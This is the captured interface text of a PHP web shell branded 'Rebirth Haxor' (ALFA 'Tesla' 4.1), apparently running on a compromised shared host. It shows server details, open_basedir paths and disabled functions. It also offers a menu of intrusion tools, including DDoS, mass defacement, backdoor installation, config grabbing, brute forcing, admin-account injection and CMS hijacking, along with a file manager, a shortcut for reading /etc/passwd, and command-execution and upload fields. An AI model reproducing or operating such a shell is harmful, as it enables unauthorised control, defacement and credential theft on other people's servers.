 Uname: Linux cs61.hostneverdie.com 2.6.32-696.23.1.el6.x86_64 #1 SMP Tue Mar 13 22:44:18 UTC 2018 x86_64
Tesla
Version: 4.1
User: ???? [ ???? ] Group: 1139 [ ]
PHP: 5.6.40 Safe Mode: OFF
ServerIP: 2 2 Your IP: 202.165.84.66
DateTime: 2023-04-20 15:23:37
Domains: Cant Read [ /etc/named.conf ]
HDD: Total:3364.21 GB Free:? B [0%]
useful:--------------
Downloader: --------------
Disable Functions: exec | passthru | popen | proc_open | shell_exec | system | symlink | Show All (34)
CURL : ON | SSH2 : OFF | Magic Quotes : OFF | MySQL : ON | MSSQL : OFF | PostgreSQL : OFF | Oracle : OFF | CGI : OFF
Rebirth Haxor
Open_basedir :/home/sahavit/:/tmp:/var/tmp:/opt/alt/php56/usr/share/pear/:/dev/urandom:/usr/local/lib/php/:/usr/local/php56/lib/php/ | Safe_mode_exec_dir : NONE | Safe_mode_include_dir : NONE
SoftWare: Apache/2
PWD: /home/s /domains/s /public_html/x/ALFA_DATA/ [ Home Shell ]
Process | Eval | SQL Manager | Database Dumper | Column Dumper | En-Decoder | BC | ZONE-H | DDOS | ByPasser | Cgi Shell | SSI SHELL | Hash Tools | Port Scaner | Open BaseDir | Fake Mail | Compressor |
DeCompressor | Index Changer | Add New Admin | Shell Injectors | PHP2XML | CloudFlare | Whmcs DeCoder | Symlink | Mass Defacer | BruteForcer | Searcher | Config Grabber | Fake Page | Archive Manager | CMS
Hijacker | Remote Upload | Install BackDoor | Whois | Remove Shell |
Alfa Settings | About Us |
ALFA_DATA New Tab +
Filter: Sort By: Name Direction: Ascending limit: 0 Files Count: 2
Name Size Modify Owner/Group Permissions Actions
| .. | dir 2023-04-20 15:23:39 ????/sahavit 0755 >> R T X
| alfacgiapi | dir 2023-04-20 15:23:39 ????/sahavit 0755 >> R T X
Delete
Make File : Make Dir : Delete : Chmod :
Change Dir : Read File :
/home /public_htm /etc/passwd
Execute :
>__ Terminal
Upload file: +
Choose a file
[ ./Rebirth Haxor Team © 2016-2023 ]
dhpriv8@gmail.com @penguinsalju